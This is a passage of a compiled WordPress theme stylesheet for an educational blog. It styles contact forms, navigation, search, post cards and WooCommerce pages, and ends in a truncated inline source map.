  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.wpcf7-not-valid-tip {
  font-size: 0.8em;
}
/**
* Adjust contact form 7
* Hay un filtro en extras.php que añade las classes radios and checkboxes style.
*/
.custom-select {
  background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.356' height='8.385' viewBox='0 0 15.356 8.385'%3E%3Cpath id='Trazado_38031' data-name='Trazado 38031' d='M15,.354,7.678,7.678.354.354' transform='translate(0)' fill='none' stroke='%23002554' stroke-width='1'/%3E%3C/svg%3E") #fff no-repeat right 0.75rem center/15px 8px;
  border-color: #00426b;
  height: calc(1.5em + 1.75rem + 2px);
}
.wpcf7-list-item {
  display: block;
  margin: 0;
}
.custom-control-label::before, .custom-control-label::after {
  top: 0.1rem;
}
.custom-control-label::before {
  border: 1px solid #00426b;
}
.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #00426b;
  background-color: #ffffff;
}
.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
  background: transparent;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23002554' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e");
}
.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23002554'/%3e%3c/svg%3e");
}
/* =WordPress Core
 -------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
a img.alignnone {
  margin: 5px 20px 20px 0;
}
a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center;
}
.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
body#tinymce {
  margin: 12px !important;
}
body.admin-bar.scroll-position-at-top #navbar-scroll {
  margin-top: 0;
}
body.admin-bar.scroll-position-not-at-top #navbar-scroll {
  margin-top: 32px;
}
@media (max-width: 782px) {
  body.admin-bar.scroll-position-at-top #navbar-scroll {
    margin-top: 0;
  }
  body.admin-bar.scroll-position-not-at-top #navbar-scroll {
    margin-top: 46px;
  }
}
@media (max-width: 600px) {
  body.admin-bar.scroll-position-at-top #navbar-scroll {
    margin-top: 46px;
  }
  body.admin-bar.scroll-position-not-at-top #navbar-scroll {
    margin-top: 0;
  }
}
#top-nav {
  padding-top: 4rem;
  padding-bottom: 4rem;
  box-shadow: 0px 5px 15px #00000029;
}
@media (max-width: 991.98px) {
  #top-nav {
    padding-top: 3rem;
    padding-bottom: 3rem;
  }
}
@media (max-width: 575.98px) {
  #top-nav {
    padding-top: 2rem;
    padding-bottom: 2rem;
  }
}
#top-nav .navbar-brand {
  padding: 0;
}
@media (max-width: 767.98px) {
  #top-nav .navbar-brand {
    width: 40%;
  }
}
@media (max-width: 575.98px) {
  #top-nav .navbar-brand {
    width: 45%;
  }
}
#top-nav .navbar-brand .navbar-text {
  color: #00426b;
  font-size: 17px;
  line-height: 20px;
  max-width: 270px;
  white-space: normal;
  border-left: 1px solid;
  padding: 0 0 0 25px;
  margin-left: 25px;
}
#top-nav .navbar-brand:hover {
  text-decoration: none;
}
@media (max-width: 767.98px) {
  #top-nav #logo-consorci {
    width: 40%;
  }
}
#navbar-scroll {
  background-color: white;
  /* Black background color */
  box-shadow: 0px 5px 15px #00000029;
  position: fixed;
  /* Make it stick/fixed */
  top: -200px;
  /* Hide the navbar 50 px outside of the top view */
  width: 100%;
  /* Full width */
  transition: top 0.3s;
  /* Transition effect when sliding down (and up) */
  z-index: 1000;
  padding-top: 1rem;
  padding-bottom: 1rem;
}
@media (max-width: 575.98px) {
  #navbar-scroll .navbar-brand {
    margin: 0;
  }
}
#navbar-scroll .navbar-brand img {
  display: block;
}
@media (max-width: 575.98px) {
  #navbar-scroll .navbar-brand img {
    width: 145px;
    margin: 0;
  }
}
#navbar-scroll .navbar-brand img:last-child {
  margin-top: 5px;
}
@media (max-width: 575.98px) {
  #navbar-scroll .navbar-brand img:last-child {
    display: none;
  }
}
.top-menu {
  display: flex;
}
.top-menu ul.navbar {
  font-size: 1rem;
  position: inherit;
  padding: 0;
}
.top-menu ul.navbar li.dropdown {
  position: inherit;
}
.top-menu ul.navbar li.dropdown > a {
  color: #00426b;
  background: url(assets/img/fecha.svg) no-repeat 92% 50% #F2F7FA;
  background-size: 14px;
  border-radius: 17px;
  padding: 0.2rem 2.5rem 0.2rem 1.5rem;
  margin-left: 1rem;
}
@media (max-width: 575.98px) {
  .top-menu ul.navbar li.dropdown > a {
    text-indent: -1000px;
    padding: 0;
    width: 32px;
    height: 32px;
    background-position: 50%;
  }
}
.top-menu ul.navbar li.dropdown > a:hover {
  opacity: 1;
  text-decoration: none;
}
.top-menu ul.navbar li.dropdown > a.show {
  opacity: 1;
  font-weight: 600;
  background: url(assets/img/close-2.svg) no-repeat 92% 50% #F2F7FA;
  background-size: 14px;
}
@media (max-width: 575.98px) {
  .top-menu ul.navbar li.dropdown > a.show {
    text-indent: initial;
    width: auto;
    height: auto;
    padding: 0.2rem 2rem 0.2rem 1rem;
    font-size: 0.9rem;
    margin: 0;
  }
}
.top-menu ul.navbar li.dropdown > a::after {
  display: none;
}
.top-menu ul.navbar li.dropdown ul.dropdown-menu.show {
  position: absolute;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  flex-direction: row !important;
  justify-content: center;
  margin-top: 0.5px;
  padding: 1rem 0;
  box-shadow: 0px 11px 14px rgba(0, 0, 0, 0.16);
  border-radius: 0;
  border: 0;
}
.top-menu ul.navbar li.dropdown ul.dropdown-menu li {
  margin: 0.5rem;
}
.top-menu ul.navbar li.dropdown ul.dropdown-menu li > a {
  color: #00426b;
  background-color: #F2F7FA;
  border-radius: 17px;
  padding: 0.2rem 1.5rem;
}
.top-menu ul.navbar li.dropdown ul.dropdown-menu li > a:hover {
  opacity: 0.7;
  text-decoration: none;
}
.top-menu .search-container {
  position: relative;
  display: inline-block;
  margin: 0 0 0 15px;
  width: 32px;
  height: 32px;
  font-size: 1rem;
}
.top-menu .search-button {
  position: absolute;
  margin: 0;
  padding: 0;
  display: inline-block;
  color: #00426b;
  background: url(assets/img/lupa.svg) no-repeat 50% 50% #F2F7FA;
  background-size: 14px;
  width: 32px;
  height: 32px;
  border-radius: 17px;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 5;
}
.top-menu .search-field {
  position: absolute;
  left: 49px;
  /* Button width-1px (Not 50px/100% because that will sometimes show a 1px line between the search box and button) */
  background: #F2F7FA 0% 0% no-repeat padding-box;
  border-radius: 17px;
  outline: none;
  border: none;
  padding: 0;
  width: 0;
  height: 100%;
  z-index: 10;
  transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  -webkit-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
}
.top-menu .search-submit {
  margin: 0;
  padding: 0;
  display: none;
  color: #00426b;
  background: url(assets/img/lupa.svg) no-repeat 50% 50% #F2F7FA;
  background-size: 14px;
  width: 32px;
  height: 32px;
  border-radius: 17px;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  text-indent: -2000px;
  border: 0;
}
.top-menu .expandright {
  left: auto;
  right: 0;
  /* Button width-1px */
}
.top-menu .search-form.form-focus .search-submit {
  position: absolute;
  z-index: 20;
  display: inline-block;
}
.top-menu .search-form.form-focus .search-field {
  width: 300px;
  /* Bar width+1px */
  padding: 0 16px 0 0;
}
.top-menu .search-form.form-focus .search-button {
  display: none;
}
.top-menu .search-form.form-focus .expandright {
  padding: 0 0 0 16px;
}
.footer-widgets {
  padding: 3rem 0;
}
.footer-widgets .tag-semi a, .footer-widgets a.tag-semi {
  background-color: rgba(255, 255, 255, 0.1);
  border-radius: 90px;
  text-decoration: none;
  display: inline-block;
  padding: 0.35rem 1rem;
}
.footer-widgets .fa-circle.fa-stack-2x {
  color: rgba(255, 255, 255, 0.1) !important;
}
.site-info {
  padding: 1.5rem 0;
  border-top: 2px solid;
}
.site-info ul li {
  padding: 0 2rem;
}
.site-info ul li a {
  color: rgba(255, 255, 255, 0.7) !important;
  text-decoration: none;
}
.site-info ul li a:hover {
  color: white !important;
}
.home .site-content .top-menu {
  padding-top: 4rem;
  padding-bottom: 2rem;
}
.home .site-content .top-menu .depth_0 {
  top: 105px;
}
.home .site-content .content-area {
  padding-top: 0;
}
.page-header {
  padding-top: 4.5rem;
  padding-bottom: 1rem;
}
.page-header .page-header_inner {
  border-radius: 25px;
  background-color: rgba(65, 151, 203, 0.56);
  color: #fff;
  padding: 3.75rem;
}
@media (max-width: 575.98px) {
  .page-header .page-header_inner {
    padding: 2rem;
  }
}
.page-header .page-header_inner h1 {
  margin: 0;
}
.page-header .page-header_inner .page-description {
  max-width: 600px;
  margin-top: 2rem;
  font-size: 1.5rem;
  line-height: 1.75rem;
}
.page-header .page-header_inner .page-description p:last-child {
  margin: 0;
}
.post-type-archive-entrevistes .page-header_inner {
  background-color: #00426b;
}
.post-type-archive-capsules .page-header_inner {
  background-color: #4197cb;
}
.post-type-archive-xifres .page-header_inner {
  background-color: #F26178;
}
.entry-news .card {
  border: 0;
  background-color: transparent;
}
.entry-news .card .img-wrap {
  height: 225px;
  border-radius: 25px;
}
.entry-news .card .img-wrap .tag-primary {
  position: absolute;
  z-index: 10;
  right: -11px;
  background-color: #00426b;
  color: #fff;
  font-size: 16px;
  text-decoration: none;
  line-height: 19px;
  box-shadow: 0px 5px 15px #00426b3e;
  border-radius: 83px;
  padding: 0.35rem 2rem 0.35rem 1rem;
}
.entry-news .card .card-body {
  padding: 0.5rem 1rem;
}
.entry-news .card .card-body time {
  font-size: 1rem;
  line-height: 1.188rem;
  margin-bottom: 1rem;
  display: block;
}
.entry-news .card .card-body .card-title a {
  text-decoration: none;
  color: #00426b;
}
.entry-news .card .card-body .card-title a:hover {
  text-decoration: none;
  opacity: 0.7;
}
.badge-home img {
  margin-right: 5px;
}
.badge-home a {
  color: #01426b;
  text-decoration: none;
}
.badge-destaquem {
  position: absolute;
  top: 50px;
}
@media (max-width: 575.98px) {
  .badge-destaquem {
    left: -6%;
  }
}
@media (max-width: 575.98px) {
  .badge-xifres, .badge-entrevistes {
    left: 43%;
  }
}
@media (min-width: 782px) {
  .badge-entrevistes {
    left: 103%;
    width: 50vw;
  }
}
@media (max-width: 781px) {
  .badge-capsules {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
  }
}
@media (max-width: 575px) {
  .badge-capsules {
    left: 43%;
  }
}
.entry-featured .card .card-body {
  padding-left: 0;
  padding-right: 0;
}
.entry-featured .card .img-wrap {
  height: 425px;
}
@media (max-width: 767.98px) {
  .entry-featured .card .img-wrap {
    height: 225px;
  }
}
.entry-entrevista .card {
  background-color: #F2F7FA;
  border-radius: 25px;
  border: 0;
}
.entry-entrevista .card .img-thumb {
  margin: 2rem 1rem;
}
.entry-entrevista .card .img-thumb img {
  border-radius: 25px;
  width: 100%;
}
.entry-entrevista .card .card-body {
  padding: 2rem 1.5rem;
}
@media (max-width: 991.98px) {
  .entry-entrevista .card .card-body {
    padding: 2rem 1.5rem 0rem 1.5rem;
  }
}
.entry-entrevista .card .card-body .card-title {
  margin-bottom: 2rem;
}
.entry-entrevista .card .card-body .card-title a {
  text-decoration: none;
  color: #00426b;
}
.entry-entrevista .card .card-body .card-title a:hover {
  text-decoration: none;
  opacity: 0.7;
}
.entry-capsula .card {
  background-color: #F2F7FA;
  border-radius: 25px;
  border: 0;
}
.entry-capsula .card .img-thumb {
  margin: 2rem 1rem;
}
.entry-capsula .card .img-thumb img {
  border-radius: 25px;
  width: 100%;
}
.entry-capsula .card .card-body {
  padding: 2rem 0.5rem 2rem 1.5rem;
}
@media (max-width: 767.98px) {
  .entry-capsula .card .card-body {
    padding: 0 0.5rem 2rem 1.5rem;
  }
}
.entry-capsula .card .card-body .card-title {
  margin-bottom: 2rem;
}
.entry-capsula .card .card-body .card-title a {
  text-decoration: none;
  color: #00426b;
}
.entry-capsula .card .card-body .card-title a:hover {
  text-decoration: none;
  opacity: 0.7;
}
.entry-capsula .card .card-body .excerpt p {
  margin: 0;
}
.entry-xifra .card {
  background-color: #F2F7FA;
  border-radius: 25px;
  border: 0;
}
.entry-xifra .card .img-thumb {
  margin: 2rem 1rem;
}
.entry-xifra .card .img-thumb img {
  border-radius: 25px;
  max-width: 180px;
}
.entry-xifra .card .card-body {
  padding: 2rem 0.5rem 2rem 0.5rem;
}
@media (max-width: 767.98px) {
  .entry-xifra .card .card-body {
    padding: 0 0.5rem 2rem 1.5rem;
  }
}
.entry-xifra .card .card-body .card-title {
  margin-bottom: 2rem;
}
.entry-xifra .card .card-body .card-title a {
  text-decoration: none;
  color: #00426b;
}
.entry-xifra .card .card-body .card-title a:hover {
  text-decoration: none;
  opacity: 0.7;
}
.entry-xifra .card .card-body .excerpt p {
  margin: 0;
}
.dropdown-content {
  margin-bottom: 1rem;
  position: inherit;
}
.dropdown-content .dropdown-toggle {
  padding: 0 1.5rem;
}
.dropdown-content .dropdown-toggle:after {
  content: none;
}
.dropdown-content .dropdown-toggle:before {
  content: "";
  background: url("assets/img/open.svg") no-repeat 50% 50% transparent;
  width: 33px;
  height: 33px;
  display: inline-block;
  box-shadow: 0px 5px 15px rgba(47, 180, 229, 0.24);
  border-radius: 100px;
}
.dropdown-content .dropdown-toggle.show:before {
  background: url("assets/img/close.svg") no-repeat 50% 50% transparent;
}
.dropdown-content .dropdown-menu {
  width: calc(100% - 2px);
  background-color: #F2F7FA;
  border: 0px;
  border-radius: 0px 0px 25px 25px;
  box-shadow: rgba(0, 66, 107, 0.26) 0px 5px 6px;
  top: 94%;
  left: 1px;
  color: #00426b;
  font-size: 1.25rem;
  line-height: 1.625rem;
}
@media (max-width: 991.98px) {
  .dropdown-content .dropdown-menu {
    top: 97%;
  }
}
.dropdown-content .dropdown-menu hr {
  opacity: 1;
}
.site-content {
  position: relative;
}
.entry-categories {
  position: absolute;
  left: 0;
  top: 50px;
}
.entry-categories .entry-categories-inner {
  margin: 0.5rem 0rem;
}
.entry-categories .entry-categories-inner a {
  background: #00426b;
  box-shadow: 0px 5px 15px #2fb4e53c;
  display: inline-block;
  padding: 0.5rem 2rem 0.5rem 4rem;
  border-radius: 0 80px 80px 0;
  font-size: 1rem;
  text-decoration: none;
  color: #fff;
}
@media (max-width: 767.98px) {
  .entry-categories .entry-categories-inner a {
    padding: 0.5rem 2rem 0.5rem 2rem;
  }
}
.content-area {
  position: relative;
  padding-top: 130px;
  padding-bottom: 110px;
}
.content-area .entry-header .single-post-meta {
  font-size: 1rem;
  margin-bottom: 25px;
}
.content-area .entry-header h2 {
  margin-top: 25px;
}
.content-area .entry-header img {
  border-radius: 9px;
  margin: 40px 0;
}
@media (min-width: 992px) {
  .content-area.offset-lg-1 .fullwidth {
    margin-left: calc(-50vw + 22%);
  }
}
.content-area.offset-lg-1 .fullwidth .container {
  padding-left: 12px;
  padding-right: 12px;
}
@media (max-width: 575.98px) {
  .content-area.offset-lg-1 .fullwidth .container {
    padding-left: 32px;
    padding-right: 32px;
  }
}
.content-area p {
  margin-bottom: 1rem;
}
.content-area .h1, .content-area .h2, .content-area .h3, .content-area .h4, .content-area .h5, .content-area .h6, .content-area h1, .content-area h2, .content-area h3, .content-area h4, .content-area h5, .content-area h6 {
  margin-bottom: 1rem;
}
.single-entrevistes .page-header {
  padding-top: 150px;
  padding-bottom: 0;
}
.single-entrevistes .page-header .wp-post-image {
  margin-bottom: 2rem;
  border-radius: 22px;
}
@media (min-width: 992px) {
  .single-entrevistes .page-header .entry-title {
    padding-right: 6rem;
  }
}
@media (max-width: 575.98px) {
  .single-entrevistes .page-header .entry-title {
    font-size: 24px;
    line-height: 28px;
  }
}
.single-entrevistes .page-header .single-post-meta {
  z-index: -1;
  overflow: hidden;
  padding: 2rem 0px;
}
.single-entrevistes .page-header .single-post-meta p {
  margin: 0;
}
.single-entrevistes .content-area {
  padding-top: 0;
}
.woocommerce-input-wrapper {
  width: 100%;
}
figure.woocommerce-product-gallery__wrapper {
  max-width: inherit !important;
}
#coupon_code.input-text {
  min-width: 134px !important;
}
.woocommerce form.woocommerce-form-login .form-row label {
  width: 100%;
}
.woocommerce form.woocommerce-form-login .form-row .password-input {
  width: 100%;
}
.woocommerce form .form-row label {
  flex: auto;
}
.woocommerce-cart-form input.qty {
  display: inline;
}
/*# sourceMappingURL=data:application/json,%7B%22version%22%3A3%2C%22sourceRoot%22%3A%22https%3A%2F%2Fenequip.edubcn.cat%2F%22%2C%22sources%22%3A%5B%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fstyle.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcommon%2F_global.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcommon%2F_variables.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcommon%2F_fonts.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcommon%2F_colors.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcomponents%2F_buttons.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcomponents%2F_comments.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcomponents%2F_forms.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcomponents%2F_wp-classes.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_header.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_footer.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_pages.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_posts.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_woocommerce.scss%22%5D%2C%22names%22%3A%5B%5D%2C%22mappings%22%3A%22%3BAAAA%3BAAAA%3B%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3B%3B%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3B%3BAAAA%3B%3BAAAA%3BAAAA%3BACAA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAC0DE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD5CF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADpBA%3BAC2BA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADzCA%3BACmDA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BADzDA%3BAC6DA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAoBA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BADhGA%3BACsGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACpDE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD8DF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAME%3BAAAA%3BAAAA%3BAAIF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAACE%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAD5IF%3BAGCA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAA